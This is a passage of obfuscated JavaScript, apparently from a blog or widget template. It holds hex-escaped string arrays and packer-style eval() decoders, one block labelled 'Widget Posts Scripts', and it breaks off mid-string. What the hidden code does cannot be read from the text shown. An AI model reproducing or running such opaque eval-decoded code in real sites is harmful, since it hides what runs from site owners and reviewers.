\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f